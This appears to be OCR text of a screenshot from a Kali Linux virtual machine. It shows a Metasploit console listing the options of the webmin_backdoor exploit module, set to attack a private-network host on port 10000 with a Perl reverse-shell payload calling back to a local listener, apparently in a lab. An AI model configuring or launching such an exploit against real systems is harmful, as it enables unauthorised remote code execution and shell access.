 kali [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
artem@kali: ~
artem@kali: ~
File Actions Edit View Help
msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.6 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(linux/http/webmin_backdoor) >
Right Ctrl